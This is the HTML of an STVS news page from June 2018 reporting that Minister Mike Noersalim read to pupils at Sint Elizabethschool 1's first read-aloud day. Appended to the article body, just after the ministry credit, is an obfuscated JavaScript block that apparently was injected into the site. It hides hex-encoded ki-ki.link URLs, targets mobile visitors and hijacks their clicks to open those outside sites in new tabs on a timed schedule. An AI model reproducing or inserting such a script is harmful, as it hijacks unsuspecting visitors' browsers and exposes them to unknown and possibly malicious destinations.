<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Minister Noersalim participeert aan Voorleesdag Sint Elizabethschool"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/06/minister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Zaterdag 9 juni 2018 - De Sint Elizabethschool 1 organiseerde een Voorleesdag voor haar leerlingen ter bevordering van hun leesgewoonten en leesgedrag, met als doel om hun woordenschat te vergroten en hun taalgebruik te verbeteren. In dit kader is er een aantal bekende Surinamers uitgenodigd om invu"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag.jpg"/>
  <meta property="article:published_time" content="2018-06-09T11:16:10-03:00"/>
  <meta property="article:modified_time" content="2018-06-09T11:28:48-03:00" />
  <meta property="og:updated_time" content="2018-06-09T11:28:48-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Minister Noersalim participeert aan Voorleesdag Sint Elizabethschool"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/06/minister-noersalim-participeert-aan-voorleesdag-sint-elizabethschool/"/>
  <meta name="twitter:description" content="Zaterdag 9 juni 2018 - De Sint Elizabethschool 1 organiseerde een Voorleesdag voor haar leerlingen ter bevordering van hun leesgewoonten en leesgedrag, met als doel om hun woordenschat te vergroten en hun taalgebruik te verbeteren. In dit kader is er een aantal bekende Surinamers uitgenodigd om invu"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4736 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="14637176677d607154676062673a6766">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Minister Noersalim participeert aan Voorleesdag Sint Elizabethschool</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Minister Noersalim participeer...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag-1218x570.jpg" alt="Minister Noersalim participeert aan Voorleesdag Sint Elizabethschool">
                    <p class="bmeta"><i class="twi-clock1"></i>9 June 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4737 alignright" src="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2018/06/minister-Noersaliem-Voorleesdag.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Zaterdag 9 juni 2018</strong> &#8211; De Sint Elizabethschool 1 organiseerde een Voorleesdag voor haar leerlingen ter bevordering van hun leesgewoonten en leesgedrag, met als doel om hun woordenschat te vergroten en hun taalgebruik te verbeteren. In dit kader is er een aantal bekende Surinamers uitgenodigd om invulling te geven aan deze dag.</p>
<p>Ook minister Mike Noersalim van Binnenlandse Zaken participeerde aan de Voorleesdag. Hij was te gast bij de leerlingen van de zesde klas en heeft voorgelezen uit het boek ‘Het Geheim van de Goslar’ van Gerrit Barron. Het was een interactieve vertelsessie, waarbij de leerlingen vragen hebben beantwoord.</p>
<p>Minister Noersalim ging in op de uitnodiging omdat hij het lezen van groot belang acht. Immers is lezen het fundament van kennis opdoen. De bewindsman merkte op dat er vandaag de dag heel weinig wordt gelezen door de huidige generatie en dat men veel meer tijd stopt in andere zaken. “Er wordt wel gelezen, maar de vraag is: wat wordt er gelezen? En ik zie vaak dat kinderen zich veel met games bezighouden en ik vind het zorgwekkend, die tendens. Uiteraard zijn er ook een heleboel kinderen die wel lezen hoor, maar ik denk dat we dit initiatief om de kinderen dat gedrag bij te brengen, moeten stimuleren”, aldus de bewindsman.<img decoding="async" class="alignnone size-medium wp-image-4738 alignleft" src="https://stvs.sr/wp-content/uploads/2018/06/Voorleesdag-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2018/06/Voorleesdag-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2018/06/Voorleesdag.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Het is de eerste keer dat er een Voorleesdag werd georganiseerd door de leiding van de Sint Elizabethschool 1. Enkele andere genodigden die eveneens participeerden, waren DNA-leden Carl Breeveld, Ruchsana Ilahibaks, Roché Hopkinson, André Misiekaba en Oesman Wangsabesari. Biza-minister Mike Noersalim en zijn collega, minister van Sport- &amp; Jeugdzaken Lalini Gopal, namen als bewindslieden deel aan deze Voorleesdag.</p>
<p><em>-ministerie Binnenlandse Zaken-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
